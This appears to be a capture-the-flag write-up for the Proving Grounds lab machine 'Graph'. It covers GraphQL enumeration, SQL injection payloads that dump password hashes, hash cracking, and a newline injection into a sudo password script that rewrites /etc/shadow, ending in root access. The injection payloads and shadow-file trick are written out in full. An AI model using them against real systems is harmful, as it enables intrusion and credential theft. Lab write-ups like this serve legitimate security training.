Summary #
On port 80 there is a website called Graph. Using gobuster we find a /graphql directory, which requires a query string. With curl we can send queries to this endpoint, which is vulnerable to SQL injection. Using SQL statements we get all hashes of all users and crack one of them, which allows us to log into the target via SSH. Once on the target we find a Python script that’s vulnerable to newline injection. This allows us to set the password for the josh user and move laterally. Once switched user to josh, this user can read /etc/shadow and the hash of the root user. Using hashcat we can crack the hash and escalate our privileges to the root user.
Specifications #
- Name: GRAPH
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Easy
- System overview: Linux graph 4.15.0-177-generic #186-Ubuntu SMP Thu Apr 14 20:23:07 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.146.201
- OFFSEC provided credentials: None
- HASH:
local.txt:d72932a5e617fdc8f2d66741d700d79d - HASH:
proof.txt:b6f8be5540612dc0d7fb545dbb6803f9
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir graph && cd graph && mkdir enum files exploits uploads tools

## list directory
ls -la

total 28
drwxrwxr-x  7 kali kali 4096 Sep  7 10:45 .
drwxrwxr-x 58 kali kali 4096 Sep  7 10:45 ..
drwxrwxr-x  2 kali kali 4096 Sep  7 10:45 enum
drwxrwxr-x  2 kali kali 4096 Sep  7 10:45 exploits
drwxrwxr-x  2 kali kali 4096 Sep  7 10:45 files
drwxrwxr-x  2 kali kali 4096 Sep  7 10:45 tools
drwxrwxr-x  2 kali kali 4096 Sep  7 10:45 uploads

## set bash variable
ip=192.168.146.201

## ping target to check if it's online
ping $ip

PING 192.168.146.201 (192.168.146.201) 56(84) bytes of data.
64 bytes from 192.168.146.201: icmp_seq=1 ttl=61 time=21.9 ms
64 bytes from 192.168.146.201: icmp_seq=2 ttl=61 time=23.7 ms
^C
--- 192.168.146.201 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 21.891/22.818/23.745/0.927 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan

.----. .-. .-. .----..---.  .----. .---.   .--.  .-. .-.
| {}  }| { } |{ {__ {_   _}{ {__  /  ___} / {} \ |  `| |
| .-. \| {_} |.-._} } | |  .-._} }\     }/  /\  \| |\  |
`-' `-'`-----'`----'  `-'  `----'  `---' `-'  `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog         :
: https://github.com/RustScan/RustScan :
 --------------------------------------
RustScan: Because guessing isn't hacking.

[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.146.201:22
Open 192.168.146.201:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-07 17:34 CEST
Initiating Ping Scan at 17:34
Scanning 192.168.146.201 [4 ports]
Completed Ping Scan at 17:34, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 17:34
Completed Parallel DNS resolution of 1 host. at 17:34, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 17:34
Scanning 192.168.146.201 [2 ports]
Discovered open port 80/tcp on 192.168.146.201
Discovered open port 22/tcp on 192.168.146.201
Completed SYN Stealth Scan at 17:34, 0.06s elapsed (2 total ports)
Nmap scan report for 192.168.146.201
Host is up, received echo-reply ttl 61 (0.022s latency).
Scanned at 2025-09-07 17:34:49 CEST for 0s

PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 61
80/tcp open  http    syn-ack ttl 61

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.24 seconds
           Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports

## content `ports` file:
22/tcp open  ssh     syn-ack ttl 61
80/tcp open  http    syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..

## output previous command
22,80

## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 f0:85:61:65:d3:88:ad:49:6b:38:f4:ac:5b:90:4f:2d (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDOBOAdVPqOAHNMMT7hum6NeCKDAkb5nXrTAAdn1/yEgE3BlC+T/E8CA5vFP1pk/yqsOp0zs71/Ex9naiqotzMCEDQ7xD8mOvzUKvYObYgW9d5vXnHXVVzJLOxMkdFumZ1MSRRh+9vLZgpCsjGd5WbKcuQf0ZDCzKyStf7Pdz3kH67jcznVq2XJBmgDumWRyJFUBXBGddQMZp9F2R6l1E+7aqdOFyFaGjmwiPZPgo06Xzyg+zCcX9p64AdQo89T8n+iWmB/SmJVoT10hlpMcPiZSmhCbVlRcnawuP9W6l083Ip77+hlCyosbxNsTEDfi6Z4BbdTuKKUjcL1wY/OIPRX
|   256 05:80:90:92:ff:9e:d6:0e:2f:70:37:6d:86:76:db:05 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBO+qGz3UVyz1yIKq+CkOCSC5UcE9CU3pJlbpZCRdEjx/08iTQb+mLNxt4M3bZkcibIBuYfzC3xOhLrgrmN9GnQ4=
|   256 c3:57:35:b9:8a:a5:c0:f8:b1:b2:e9:73:09:ad:c7:9a (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMZqVLR0yDXOzVjU1fOb5aRN3YNtigzHz2dW0TPGu/AP
80/tcp open  http    syn-ack ttl 61 Node.js Express framework
|_http-title: Welcome at Graph!
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
80/tcp open  http    syn-ack ttl 61 Node.js Express framework
|_http-title: Welcome at Graph!
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
Browsing to port 80 (http://192.168.201.201/) shows us a website called Graph, but there’s no functionality.

So, let’s use gobuster to see if there are any directories. It finds two directories, /static and /graphql.
## run `gobuster` to search directories
gobuster dir -t 100 -u http://$ip:80/ -w /usr/lib/python3/dist-packages/autorecon/wordlists/dirbuster.txt | tee enum/dirbuster-dir-raw-80
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.146.201:80/
[+] Method:                  GET
[+] Threads:                 100
[+] Wordlist:                /usr/lib/python3/dist-packages/autorecon/wordlists/dirbuster.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.8
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/static               (Status: 301) [Size: 179] [--> /static/]
/graphql              (Status: 400) [Size: 53]
/Static               (Status: 301) [Size: 179] [--> /Static/]
/STATIC               (Status: 301) [Size: 179] [--> /STATIC/]
===============================================================
Finished
===============================================================

The /static gives a 404 page not found error, but the /graphql says we Must provide query string..
Searching the internet we can find: https://medium.com/@mrthankyou/how-to-get-a-graphql-schema-28915025de0e to query the GraphQL schema. In the response the is a users endpoint. Using this URL: https://www.maxivanov.io/make-graphql-requests-with-curl/, we can create a query for the users, however, this gives an error, saying an argument, searchterm is required. So let’s add that to the query. This gives us three users: admin, jane and josh.
## query graphql schema
curl 'http://192.168.146.201/graphql/' -H 'Content-Type: application/json' -H 'Accept:application/json' --compressed --data-binary '{"query":"{\n\t__schema{\n queryType {\nfields{\n name\n }\n }\n }\n}"}'
{"data":{"__schema":{"queryType":{"fields":[{"name":"users"}]}}}}

## use `curl` to query users
curl 'http://192.168.146.201/graphql' -X POST -H 'content-type: application/json' --data '{"query": "{ users }"}' {"errors":[{"message":"Field \"users\" argument \"searchTerm\" of type \"String!\" is required, but it was not provided.","locations":[{"line":1,"column":3}]}]}

## use `curl` to query users with a searchterm argument
curl 'http://192.168.146.201/graphql' -X POST -H 'content-type: application/json' --data '{"query": "{ users(searchTerm:\"\") }"}'
{"data":{"users":["admin","jane","josh"]}}
Let’s continue our debugging using BURP. Go to the URL: http://192.168.146.201/graphql and intercept the request with BURP and send it to repeater. Once in repeater, add a single quote in the searchterm to see if it’s vulnerable for SQL injection.
{"query":"{ users(searchTerm: \"'\") }"}

We indeed get a SQLITE ERROR, let’s build on that and dump all column names from the users tables.
{"query":"{ users(searchTerm: \"' union SELECT sql FROM sqlite_master WHERE type='table' AND name='users' -- -\") }"}

Changing the statement to show all usernames from the column username and all password hashes from the column password_hash, we get a list of usernames and hashes.
{"query":"{ users(searchTerm: \"' union SELECT username||':'||password_hash FROM 'users' -- -\") }"}
Below is the output of that request in a list of hashes, using hashcat we can crack the jane’s hash: jane:oakland. Using SSH we get initial access as the jane user.
## list of usernames and hashes
admin:$6$PRyGjElQ$unCSC/NlXu2KsYEjc1RuIqduAnPpPEwGg5diM4mZZbzhEWIWjhvlaoROBf5UgLWUFUFiEXSBjBmVENBbHO5oK/
jane:$6$4BlcfbYDsQp3BMG$vwPo.Fpjadmz2jqPFPxrNusB8zCM2TBnNU1HuwkO9vWWvt3jFbpJ0ymelX/fyNgoLW9vQ/fJI0mL8vqw96HMX.
josh:$6$g744Ii0AvY$Oce4aPVtE96encnfV5q1MboCBHyz74qw0R6d/iZKxIrHSFUtG3z7LfbAfHu1aoYRgbseH0tG3.nyGZ9qX1Ean.

## change directory
cd files

## create a file called `hash` and put the hashes in it
$6$PRyGjElQ$unCSC/NlXu2KsYEjc1RuIqduAnPpPEwGg5diM4mZZbzhEWIWjhvlaoROBf5UgLWUFUFiEXSBjBmVENBbHO5oK/
$6$4BlcfbYDsQp3BMG$vwPo.Fpjadmz2jqPFPxrNusB8zCM2TBnNU1HuwkO9vWWvt3jFbpJ0ymelX/fyNgoLW9vQ/fJI0mL8vqw96HMX.
$6$g744Ii0AvY$Oce4aPVtE96encnfV5q1MboCBHyz74qw0R6d/iZKxIrHSFUtG3z7LfbAfHu1aoYRgbseH0tG3.nyGZ9qX1Ean.

## use hashcat to crack the hashes
hashcat hash /opt/rockyou.txt
$6$4BlcfbYDsQp3BMG$vwPo.Fpjadmz2jqPFPxrNusB8zCM2TBnNU1HuwkO9vWWvt3jFbpJ0ymelX/fyNgoLW9vQ/fJI0mL8vqw96HMX.:oakland

## use `ssh` to log into the target with these credentials: `jane:oakland`
ssh jane@$ip
The authenticity of host '192.168.146.201 (192.168.146.201)' can't be established.
ED25519 key fingerprint is SHA256:BFNHiG0TgvKeKOogN97RoTQRycbNoZgxixjThnW0398.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:76: [hashed name]
    ~/.ssh/known_hosts:79: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.146.201' (ED25519) to the list of known hosts.
jane@192.168.146.201's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-177-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Sun Sep  7 12:41:11 EDT 2025

  System load:  0.0                Processes:             149
  Usage of /:   30.9% of 15.68GB   Users logged in:       0
  Memory usage: 22%                IP address for ens192: 192.168.146.201
  Swap usage:   0%


38 updates can be applied immediately.
32 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.


You have mail.
Last login: Thu Apr 18 14:10:19 2024 from 192.168.118.13
jane@graph:~$

## list content current directory
jane@graph:~$ ls -la
total 36
drwxr-xr-x 5 jane jane 4096 May 30  2022 .
drwxr-xr-x 4 root root 4096 May 17  2022 ..
lrwxrwxrwx 1 jane jane    9 May 17  2022 .bash_history -> /dev/null
-rw-r--r-- 1 jane jane  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 jane jane 3771 Apr  4  2018 .bashrc
drwx------ 2 jane jane 4096 May 30  2022 .cache
drwx------ 3 jane jane 4096 May 30  2022 .gnupg
-rw------- 1 jane jane   33 Sep  7 11:33 local.txt
-rw-r--r-- 1 jane jane  807 Apr  4  2018 .profile
drwxr-xr-x 2 jane jane 4096 May 17  2022 src

## print `local.txt`
jane@graph:~$ cat local.txt
d72932a5e617fdc8f2d66741d700d79d
Lateral Movement #
Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads

## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh

## get local IP address on tun0
ip a | grep -A 10 tun0
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 192.168.45.243/24 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::2bc3:e943:830:ef00/64 scope link stable-privacy proto kernel_ll
       valid_lft forever preferred_lft forever

## start local webserver
python3 -m http.server 80

## on target
## download `linpeas.sh`
jane@graph:~$ wget http://192.168.45.243/linpeas.sh
--2025-09-07 14:51:58--  http://192.168.45.243/linpeas.sh
Connecting to 192.168.45.243:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 961834 (939K) [text/x-sh]
Saving to: ‘linpeas.sh’

linpeas.sh                                      100%[=======================================================================================================>] 939.29K  --.-KB/s    in 0.1s

2025-09-07 14:51:58 (6.38 MB/s) - ‘linpeas.sh’ saved [961834/961834]

## set the execution bit
jane@graph:~$ chmod +x linpeas.sh

## run `linpeas.sh`
jane@graph:~$ ./linpeas.sh
The linpeas.sh output shows there is mail in the /var/mail/jane file.
## print jane's mail
jane@graph:~$ cat /var/mail/jane
<SNIP>
Hey, you can find the password updater script we talked about earlier in my home directory. Looking forward to your feedback!
<SNIP>
Hey, thanks for deploying the script. Josh told me that there is yet another critical vulnerability, I have to contact you ASAP!
Checking the sudo privileges the user jane can run the /usr/local/bin/pass-gen binary with sudo. When we run this command the password of jane is changed
## print sudo privileges
jane@graph:~$ sudo -l
Matching Defaults entries for jane on graph:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jane may run the following commands on graph:
    (ALL : ALL) /usr/local/bin/pass-gen

## run `/usr/local/bin/pass-gen` binary with sudo
jane@graph:~$ sudo /usr/local/bin/pass-gen
pass-gen: password updated successfully to nr&MqEJl!!iGoK5
In the home directory of this user there is a src directory that contains a Python script: password_manager.py. At the end of the script it shows the same output as the /usr/local/bin/pass-gen binary. Analyzing this script, the script directly uses sys.argv[1] as the valid_days value without sanitizing it. This makes this script vulnerable for a newline injection, a string containing a newline (e.g., 5\ncode), could corrupt the /etc/shadow file when valid_days is written to the fifth field.
#! /usr/bin/env python2

import sys
import os
import subprocess
import crypt
import string
from random import randint, randrange, SystemRandom

"""
generate hash
"""
def gen_passwd(password):
    return crypt.crypt(password, '$6$' + salt)

"""
update matching user entry
"""
def check_entry(line):
    arr = line.split(":")
    if arr[0] == user:
        arr[1] = gen_passwd(password)
        arr[4] = str(valid_days)
    return ":".join(arr)

"""
return password for user
"""
def rand_passwd():
    chars = string.ascii_letters + string.digits + '!@#$%^&*()'
    rnd = SystemRandom()
    return ''.join(rnd.choice(chars) for i in range(15))

# main def
if __name__ == '__main__':

    try:
        # randomly generate password + salt
        password = rand_passwd()
        salt = str(randrange(1000, 10000) * randrange(1000, 10000))

        valid_days = 7 # password is valid for max 1 week, but give user option to decide the exact duration
        if len(sys.argv) > 1:
            valid_days = sys.argv[1]

        # get actual user
        user = subprocess.check_output("who am i | awk '{print $1}'", shell=True).strip()

        # overwrite shadow
        new_content = ""
        shadow_file = "/etc/shadow"

        with open(shadow_file, "r") as fd:
           lines = fd.readlines()

           for line in lines:
                parsed = check_entry(line)
                new_content += parsed

        fd = open(shadow_file, "w")
        fd.write(new_content)

        print "%s: password updated successfully to %s " % (os.path.basename(sys.argv[0]), password)
    except:
        print "%s: error" % os.path.basename(sys.argv[0])
When we create a new SHA-512 password, we can try the newline injection and switch to the josh user with these credentials: josh:password!.
## create a new SHA-512 password
mkpasswd -m sha512crypt password!
$6$00zAw1NgJk6BgiFR$9BPwMBtV5lcOoCWJjuE9IRDIdMnzvoF02OqQ6gAsd.0l6cyS.46sTYNEDbzQcIARP7Yq.OV/Iu8G5wGxHA9rO/

## use new password to add an entry to `/etc/shadow` using
jane@graph:~$ sudo /usr/local/bin/pass-gen 'hekk\njosh:$6$00zAw1NgJk6BgiFR$9BPwMBtV5lcOoCWJjuE9IRDIdMnzvoF02OqQ6gAsd.0l6cyS.46sTYNEDbzQcIARP7Yq.OV/Iu8G5wGxHA9rO/:19078:0:99999'
pass-gen: password updated successfully to gAD*uMRkNv9hMW@

## switch to the `josh` user
jane@graph:~$ su josh
Password:
josh@graph:/home/jane$
Privilege Escalation #
The josh user is a member of the shadow group, which allows us to read /etc/shadow, get the root users hash and crack it using hashcat. It cracks with the credentials: root:espartaco, now we can switch to the root user to escalate our privileges.
## get details on the current user
josh@graph:/home/jane$ id
uid=1001(josh) gid=1001(josh) groups=1001(josh),42(shadow)

## print `/etc/shadow`
josh@graph:/home/jane$ cat /etc/shadow
root:$6$4kpaRzOQ$mG9wRaxktdkRgXRVp4tyZkNYub/95YRuZ7P8AybjSGsBCh/0HotsXCq77XI6LOcZfn.lxIzc4NOaHvkROXRMa/:19129:0:99999:7:::

## change directory
cd files

## create a file called `hash` and paste this hash in it
$6$4kpaRzOQ$mG9wRaxktdkRgXRVp4tyZkNYub/95YRuZ7P8AybjSGsBCh/0HotsXCq77XI6LOcZfn.lxIzc4NOaHvkROXRMa/

## run `hashcat`
hashcat hash /opt/rockyou.txt
<SNIP>
$6$4kpaRzOQ$mG9wRaxktdkRgXRVp4tyZkNYub/95YRuZ7P8AybjSGsBCh/0HotsXCq77XI6LOcZfn.lxIzc4NOaHvkROXRMa/:espartaco
<SNIP>

## switch to the `root` user
josh@graph:/home/jane$ su -
Password:
root@graph:~#

## print `proof.txt`
root@graph:~# cat /root/proof.txt
b6f8be5540612dc0d7fb545dbb6803f9
References #
[+] https://medium.com/@mrthankyou/how-to-get-a-graphql-schema-28915025de0e
[+] https://www.maxivanov.io/make-graphql-requests-with-curl/
[+] https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh